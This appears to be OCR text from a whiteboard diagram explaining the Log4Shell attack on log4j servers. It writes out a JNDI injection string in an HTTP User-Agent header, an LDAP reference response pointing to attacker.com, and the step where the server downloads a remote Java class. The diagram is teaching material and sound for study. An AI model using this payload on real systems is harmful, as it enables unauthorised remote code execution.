 Microsoft Whiteboard
QG
Phase 1
GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a}
query ldap
logs
Vulnerable
log4j server
ldap://attacker.com
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response
Phase 2
download vulnerable
java class
http://attacker.com
Vulnerable
log4j server